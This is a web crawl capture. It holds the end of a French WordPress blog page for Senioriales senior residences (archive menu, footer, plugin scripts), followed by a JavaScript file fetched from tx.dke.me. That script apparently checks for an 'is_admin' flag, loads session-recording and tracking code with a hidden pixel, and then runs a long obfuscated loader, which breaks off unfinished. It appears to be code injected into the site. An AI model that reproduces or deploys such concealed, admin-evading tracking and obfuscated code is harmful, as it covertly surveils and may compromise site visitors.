	<option value='https://www.le-blog-des-senioriales.fr/2021/12/'> décembre 2021 &nbsp;(15)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2021/11/'> novembre 2021 &nbsp;(13)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2021/10/'> octobre 2021 &nbsp;(28)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2021/09/'> septembre 2021 &nbsp;(20)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2021/08/'> août 2021 &nbsp;(11)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2021/07/'> juillet 2021 &nbsp;(31)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2021/06/'> juin 2021 &nbsp;(37)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2021/05/'> mai 2021 &nbsp;(6)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2021/04/'> avril 2021 &nbsp;(23)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2021/03/'> mars 2021 &nbsp;(30)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2021/02/'> février 2021 &nbsp;(23)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2021/01/'> janvier 2021 &nbsp;(15)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2020/12/'> décembre 2020 &nbsp;(14)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2020/11/'> novembre 2020 &nbsp;(12)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2020/10/'> octobre 2020 &nbsp;(38)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2020/09/'> septembre 2020 &nbsp;(24)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2020/08/'> août 2020 &nbsp;(23)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2020/07/'> juillet 2020 &nbsp;(24)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2020/06/'> juin 2020 &nbsp;(22)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2020/05/'> mai 2020 &nbsp;(7)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2020/03/'> mars 2020 &nbsp;(14)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2020/02/'> février 2020 &nbsp;(33)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2020/01/'> janvier 2020 &nbsp;(29)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2019/12/'> décembre 2019 &nbsp;(23)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2019/11/'> novembre 2019 &nbsp;(38)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2019/10/'> octobre 2019 &nbsp;(28)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2019/09/'> septembre 2019 &nbsp;(37)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2019/08/'> août 2019 &nbsp;(29)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2019/07/'> juillet 2019 &nbsp;(19)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2019/06/'> juin 2019 &nbsp;(28)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2019/05/'> mai 2019 &nbsp;(13)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2019/04/'> avril 2019 &nbsp;(33)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2019/03/'> mars 2019 &nbsp;(34)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2019/02/'> février 2019 &nbsp;(41)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2019/01/'> janvier 2019 &nbsp;(25)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2018/12/'> décembre 2018 &nbsp;(9)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2018/11/'> novembre 2018 &nbsp;(37)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2018/10/'> octobre 2018 &nbsp;(39)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2018/09/'> septembre 2018 &nbsp;(21)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2018/08/'> août 2018 &nbsp;(19)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2018/07/'> juillet 2018 &nbsp;(21)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2018/06/'> juin 2018 &nbsp;(50)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2018/05/'> mai 2018 &nbsp;(40)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2018/04/'> avril 2018 &nbsp;(30)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2018/03/'> mars 2018 &nbsp;(45)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2018/02/'> février 2018 &nbsp;(54)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2018/01/'> janvier 2018 &nbsp;(35)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2017/12/'> décembre 2017 &nbsp;(21)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2017/11/'> novembre 2017 &nbsp;(35)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2017/10/'> octobre 2017 &nbsp;(25)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2017/09/'> septembre 2017 &nbsp;(43)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2017/08/'> août 2017 &nbsp;(14)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2017/07/'> juillet 2017 &nbsp;(34)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2017/06/'> juin 2017 &nbsp;(34)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2017/05/'> mai 2017 &nbsp;(38)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2017/04/'> avril 2017 &nbsp;(29)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2017/03/'> mars 2017 &nbsp;(31)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2017/02/'> février 2017 &nbsp;(34)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2017/01/'> janvier 2017 &nbsp;(19)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2016/12/'> décembre 2016 &nbsp;(19)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2016/11/'> novembre 2016 &nbsp;(53)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2016/10/'> octobre 2016 &nbsp;(33)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2016/09/'> septembre 2016 &nbsp;(33)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2016/08/'> août 2016 &nbsp;(16)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2016/07/'> juillet 2016 &nbsp;(50)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2016/06/'> juin 2016 &nbsp;(53)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2016/05/'> mai 2016 &nbsp;(28)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2016/04/'> avril 2016 &nbsp;(26)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2016/03/'> mars 2016 &nbsp;(37)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2016/02/'> février 2016 &nbsp;(32)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2016/01/'> janvier 2016 &nbsp;(32)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2015/12/'> décembre 2015 &nbsp;(47)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2015/11/'> novembre 2015 &nbsp;(46)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2015/10/'> octobre 2015 &nbsp;(39)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2015/09/'> septembre 2015 &nbsp;(35)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2015/08/'> août 2015 &nbsp;(38)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2015/07/'> juillet 2015 &nbsp;(43)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2015/06/'> juin 2015 &nbsp;(35)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2015/05/'> mai 2015 &nbsp;(44)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2015/04/'> avril 2015 &nbsp;(39)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2015/03/'> mars 2015 &nbsp;(48)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2015/02/'> février 2015 &nbsp;(41)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2015/01/'> janvier 2015 &nbsp;(23)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2014/12/'> décembre 2014 &nbsp;(25)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2014/11/'> novembre 2014 &nbsp;(30)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2014/10/'> octobre 2014 &nbsp;(37)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2014/09/'> septembre 2014 &nbsp;(28)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2014/08/'> août 2014 &nbsp;(27)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2014/07/'> juillet 2014 &nbsp;(27)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2014/06/'> juin 2014 &nbsp;(35)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2014/05/'> mai 2014 &nbsp;(37)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2014/04/'> avril 2014 &nbsp;(21)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2014/03/'> mars 2014 &nbsp;(46)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2014/02/'> février 2014 &nbsp;(40)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2014/01/'> janvier 2014 &nbsp;(40)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2013/12/'> décembre 2013 &nbsp;(32)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2013/11/'> novembre 2013 &nbsp;(49)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2013/10/'> octobre 2013 &nbsp;(23)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2013/09/'> septembre 2013 &nbsp;(30)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2013/08/'> août 2013 &nbsp;(20)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2013/07/'> juillet 2013 &nbsp;(34)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2013/06/'> juin 2013 &nbsp;(33)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2013/05/'> mai 2013 &nbsp;(16)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2013/04/'> avril 2013 &nbsp;(27)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2013/03/'> mars 2013 &nbsp;(27)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2013/02/'> février 2013 &nbsp;(19)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2013/01/'> janvier 2013 &nbsp;(17)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2012/12/'> décembre 2012 &nbsp;(20)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2012/11/'> novembre 2012 &nbsp;(20)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2012/10/'> octobre 2012 &nbsp;(28)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2012/09/'> septembre 2012 &nbsp;(10)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2012/08/'> août 2012 &nbsp;(15)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2012/07/'> juillet 2012 &nbsp;(17)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2012/06/'> juin 2012 &nbsp;(26)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2012/05/'> mai 2012 &nbsp;(24)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2012/04/'> avril 2012 &nbsp;(24)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2012/03/'> mars 2012 &nbsp;(17)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2012/02/'> février 2012 &nbsp;(20)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2012/01/'> janvier 2012 &nbsp;(15)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2011/12/'> décembre 2011 &nbsp;(16)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2011/11/'> novembre 2011 &nbsp;(7)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2011/10/'> octobre 2011 &nbsp;(14)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2011/09/'> septembre 2011 &nbsp;(20)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2011/08/'> août 2011 &nbsp;(9)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2011/07/'> juillet 2011 &nbsp;(20)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2011/06/'> juin 2011 &nbsp;(16)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2011/05/'> mai 2011 &nbsp;(25)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2011/04/'> avril 2011 &nbsp;(20)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2011/03/'> mars 2011 &nbsp;(30)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2011/02/'> février 2011 &nbsp;(22)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2011/01/'> janvier 2011 &nbsp;(19)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2010/12/'> décembre 2010 &nbsp;(12)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2010/11/'> novembre 2010 &nbsp;(15)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2010/10/'> octobre 2010 &nbsp;(18)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2010/09/'> septembre 2010 &nbsp;(26)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2010/08/'> août 2010 &nbsp;(11)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2010/07/'> juillet 2010 &nbsp;(21)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2010/06/'> juin 2010 &nbsp;(20)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2010/05/'> mai 2010 &nbsp;(21)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2010/04/'> avril 2010 &nbsp;(18)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2010/03/'> mars 2010 &nbsp;(29)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2010/02/'> février 2010 &nbsp;(19)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2010/01/'> janvier 2010 &nbsp;(11)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2009/12/'> décembre 2009 &nbsp;(15)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2009/11/'> novembre 2009 &nbsp;(17)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2009/10/'> octobre 2009 &nbsp;(18)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2009/09/'> septembre 2009 &nbsp;(15)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2009/08/'> août 2009 &nbsp;(13)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2009/07/'> juillet 2009 &nbsp;(28)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2009/06/'> juin 2009 &nbsp;(17)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2009/05/'> mai 2009 &nbsp;(21)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2009/04/'> avril 2009 &nbsp;(16)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2009/03/'> mars 2009 &nbsp;(31)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2009/02/'> février 2009 &nbsp;(24)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2009/01/'> janvier 2009 &nbsp;(14)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2008/12/'> décembre 2008 &nbsp;(20)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2008/11/'> novembre 2008 &nbsp;(14)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2008/10/'> octobre 2008 &nbsp;(8)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2008/09/'> septembre 2008 &nbsp;(10)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2008/08/'> août 2008 &nbsp;(4)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2008/07/'> juillet 2008 &nbsp;(9)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2008/06/'> juin 2008 &nbsp;(3)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2008/05/'> mai 2008 &nbsp;(14)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2008/04/'> avril 2008 &nbsp;(1)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2008/03/'> mars 2008 &nbsp;(2)</option>
	<option value='https://www.le-blog-des-senioriales.fr/2008/02/'> février 2008 &nbsp;(2)</option>

		</select>
		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
			<div class="menu-footer"><ul id="menu-menu-footer" class="menu"><li id="menu-item-13629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13629">&nbsp;<a href="http://www.senioriales.com">www.senioriales.com</a> - </li>
<li id="menu-item-13628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13628">&nbsp;<a href="http://www.temoignages-senioriales.com/">Témoignages et avis de résidents</a> - </li>
<li id="menu-item-53268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53268">&nbsp;<a href="https://abcduneseniorialeheureuse.wordpress.com/">Blog ABC d&rsquo;une Senioriale heureuse</a> - </li>
<li id="menu-item-59333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59333">&nbsp;<a href="http://lelab-senioriales.com">Le LAB Senioriales</a> - </li>
</ul></div>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1&appId=154308538047780";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>
(function($) {

	var a = $('#text-2 div.textwidget .FeteFemme').html();
	if( !a )
		a = $('#text-2 div.textwidget .FeteHomme').html();
	if( a )
		$('#text-2 div.textwidget').html('Saint du jour&nbsp;: ' + a);

	$('span.fete div.outil_titre').hide();
	$('span.fete div.histtitre em').hide();
	$('span.fete div.histtexte').hide();

})(jQuery);
</script>

    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<p style="text-align:center" class="yd_linkware"><small><a href="http://www.yann.com/en/wp-plugins/yd-plugin"></a></small></p><script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.le-blog-des-senioriales.fr\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.le-blog-des-senioriales.fr/wp-content/plugins/wp-polls/polls-js.js?ver=2.73.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/www.le-blog-des-senioriales.fr\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/www.le-blog-des-senioriales.fr\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"0","show_fading":"0","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.le-blog-des-senioriales.fr/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://www.le-blog-des-senioriales.fr/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.85'></script>
<script type='text/javascript' src='https://www.le-blog-des-senioriales.fr/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.16.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"0","linkTarget":"_self","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/www.le-blog-des-senioriales.fr\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"https:\/\/www.le-blog-des-senioriales.fr\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/www.le-blog-des-senioriales.fr\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.le-blog-des-senioriales.fr/wp-content/plugins/wp-lightbox-2/wp-lightbox-2.min.js?ver=1.3.4.1'></script>
<script type='text/javascript' src='https://www.le-blog-des-senioriales.fr/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.le-blog-des-senioriales.fr/wp-content/themes/twentytwelve/js/navigation.js?ver=20140711'></script>
<script type='text/javascript' src='https://www.le-blog-des-senioriales.fr/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.le-blog-des-senioriales.fr/wp-content/plugins/akismet/_inc/form.js?ver=4.1'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tx.dke.me/
body_size: 352898
content:
var sx;sx=2,sx=window.localStorage&&"true"===localStorage.getItem("is_admin")||window.sessionStorage&&"true"===sessionStorage.getItem("is_admin")?1:2; (function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(97642155, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });if (!navigator.userAgent.includes("js-off")) {var div = document.createElement("div");var img = document.createElement("img");img.src = "https://mc.yandex.ru/watch/97642155";img.style.position = "absolute";img.style.left = "-9999px";img.alt = "";div.appendChild(img);document.body.appendChild(div);} var _paq=window._paq=window._paq||[];_paq.push(["trackPageView"]),_paq.push(["enableLinkTracking"]),function(){var a="//www.yametric.com/";_paq.push(["setTrackerUrl",a+"matomo.php"]),_paq.push(["setSiteId","21"]);var e=document,p=e.createElement("script"),r=e.getElementsByTagName("script")[0];p.async=!0,p.src=a+"matomo.js",r.parentNode.insertBefore(p,r)}();
(function(_0x1bbdd2,_0x1247ff){const O00O00911F_0x308c08={_0x1f7bd2:0x83e,_0x4c3a65:0x51d,_0x502cbd:0x10c7,_0x1e8b2f:0x3d,_0x4b2c17:0x435,_0x21d07f:0x21dc,_0x52d6aa:0x1a31,_0x19479d:0x233a,_0x12cc0f:0x1aaa,_0x58adcb:0x15cb,_0x2fcaa3:0x959,_0x1d2cba:0x1700,_0x5acff5:0x4a9,_0x571293:0x3c8,_0x1ffe79:0x1d5,_0x20dc30:0x1af6,_0x25403c:0x214b,_0x5b1d66:0x252b,_0x3a534b:0xeca,_0x59f09d:0x290d,_0x5a71ab:0x199a,_0x2f6c81:0x1704,_0x1d6c38:0x2344,_0x53bca1:0x22dd,_0x4afd38:0x229a,_0x127692:0x17c6,_0x5dd272:0x1665,_0x27b21c:0x1027,_0x2b5f70:0x2057,_0x15179b:0x1167,_0x9e49cf:0xb6b,_0xa8ca12:0x235f,_0x4ff2ff:0x1835,_0x456a36:0x1938,_0x5d7348:0xd43,_0x1e85ea:0x1969,_0x24e4de:0xd68,_0x38c004:0x1f15,_0x29109c:0x1999,_0x5471e9:0xe39,_0x4e75b7:0xcbe,_0x593d02:0x68c,_0x1f16f1:0x297,_0x4c47f6:0x9ef,_0x218506:0xfae,_0xe3572a:0x1a5b,_0x3fdc4b:0x2793,_0x93f881:0x1f9f,_0x2005fc:0xef7,_0x3ed54e:0x176e,_0x50c001:0x13e6,_0x11dbf3:0x1c26,_0x177d38:0xfe6,_0xc9c913:0xb9a,_0x547e77:0x907},O00O00911F_0x359dc8={_0x305c9b:0x195},O00O00911F_0x5c314a={_0x543d91:0x24d},O00O00911F_0x3f657e={_0x39e484:0x19e},O00O00911F_0x6fb772={_0x513bb5:0x119},O00O00911F_0x2a40f0={_0x483f76:0x3bb};function _0x4a9ed3(_0x157826,_0x5fe4a3,_0x29e443,_0x420b63,_0x521506){return O00O00911F_0x17a1(_0x5fe4a3- -O00O00911F_0x2a40f0._0x483f76,_0x157826);}function _0x194fba(_0x7ef527,_0x150e1c,_0x30d21f,_0x4710d3,_0x104cb7){return O00O00911F_0x17a1(_0x7ef527-O00O00911F_0x6fb772._0x513bb5,_0x30d21f);}function _0x553dcc(_0x1c92f8,_0x4367bb,_0x1e1730,_0x210c78,_0x98f050){return O00O00911F_0x17a1(_0x1e1730- -O00O00911F_0x3f657e._0x39e484,_0x210c78);}const _0x182396=_0x1bbdd2();function _0x169844(_0x52334a,_0x21316a,_0x296d1e,_0x2573f0,_0x359dd3){return O00O00911F_0x17a1(_0x52334a-O00O00911F_0x5c314a._0x543d91,_0x2573f0);}function _0x33cfc0(_0x698a2a,_0x51c09f,_0x557a3b,_0x50f78e,_0x1053ac){return O00O00911F_0x17a1(_0x50f78e- -O00O00911F_0x359dc8._0x305c9b,_0x51c09f);}while(!![]){try{const _0x4f0136=-parseInt(_0x194fba(O00O00911F_0x308c08._0x1f7bd2,-O00O00911F_0x308c08._0x4c3a65,O00O00911F_0x308c08._0x502cbd,O00O00911F_0x308c08._0x1e8b2f,-O00O00911F_0x308c08._0x4b2c17))/(-0x22ff+-0x1*0x25ca+-0x16*-0x34f)*(parseInt(_0x33cfc0(O00O00911F_0x308c08._0x21d07f,O00O00911F_0x308c08._0x52d6aa,O00O00911F_0x308c08._0x19479d,O00O00911F_0x308c08._0x12cc0f,O00O00911F_0x308c08._0x58adcb))/(0xa53*-0x2+0x136e+-0x13a*-0x1))+-parseInt(_0x194fba(O00O00911F_0x308c08._0x2fcaa3,O00O00911F_0x308c08._0x1d2cba,O00O00911F_0x308c08._0x5acff5,O00O00911F_0x308c08._0x571293,-O00O00911F_0x308c08._0x1ffe79))/(-0x233f+-0xbc7+0x2f09)+parseInt(_0x169844(O00O00911F_0x308c08._0x20dc30,O00O00911F_0x308c08._0x25403c,O00O00911F_0x308c08._0x5b1d66,O00O00911F_0x308c08._0x3a534b,O00O00911F_0x308c08._0x59f09d))/(0xd33+0x8*-0x15c+-0xc5*0x3)+-parseInt(_0x4a9ed3(O00O00911F_0x308c08._0x5a71ab,O00O00911F_0x308c08._0x2f6c81,O00O00911F_0x308c08._0x1d6c38,O00O00911F_0x308c08._0x53bca1,O00O00911F_0x308c08._0x4afd38))/(0x4df*0x3+0x17cb*0x1+-0x2663)*(-parseInt(_0x169844(O00O00911F_0x308c08._0x127692,O00O00911F_0x308c08._0x5dd272,O00O00911F_0x308c08._0x27b21c,O00O00911F_0x308c08._0x2b5f70,O00O00911F_0x308c08._0x15179b))/(0xe01+-0x2435+0x163a))+-parseInt(_0x33cfc0(O00O00911F_0x308c08._0x9e49cf,O00O00911F_0x308c08._0xa8ca12,O00O00911F_0x308c08._0x4ff2ff,O00O00911F_0x308c08._0x456a36,O00O00911F_0x308c08._0x5d7348))/(-0x17a0+-0x2b3*-0x9+0x1*-0xa4)*(parseInt(_0x194fba(O00O00911F_0x308c08._0x1e85ea,O00O00911F_0x308c08._0x24e4de,O00O00911F_0x308c08._0x38c004,O00O00911F_0x308c08._0x29109c,O00O00911F_0x308c08._0x5471e9))/(-0x1cde+-0xc2*-0x1+0xe12*0x2))+parseInt(_0x4a9ed3(O00O00911F_0x308c08._0x4e75b7,O00O00911F_0x308c08._0x593d02,-O00O00911F_0x308c08._0x1f16f1,O00O00911F_0x308c08._0x4c47f6,O00O00911F_0x308c08._0x218506))/(0x18*-0x18+0x1*0x1693+-0x144a)+parseInt(_0x169844(O00O00911F_0x308c08._0xe3572a,O00O00911F_0x308c08._0x3fdc4b,O00O00911F_0x308c08._0x93f881,O00O00911F_0x308c08._0x2005fc,O00O00911F_0x308c08._0x3ed54e))/(0x8a2+0x6b6*-0x3+0xb8a)*(parseInt(_0x169844(O00O00911F_0x308c08._0x50c001,O00O00911F_0x308c08._0x11dbf3,O00O00911F_0x308c08._0x177d38,O00O00911F_0x308c08._0xc9c913,O00O00911F_0x308c08._0x547e77))/(-0x16cc+-0x729+0x1e00));if(_0x4f0136===_0x1247ff)break;else _0x182396['push'](_0x182396['shift']());}catch(_0x2641fe){_0x182396['push'](_0x182396['shift']());}}}(O00O00911F_0x39b7,0x1*0x38aab+-0x7*0x60c2+0x4d95f));function O00O00911F_0x2a49d6(_0x4b0fef,_0x1f1a15,_0xbd8b3,_0x478a1d,_0x1ec40e){const O00O00911F_0x480071={_0x286e3e:0x21};return 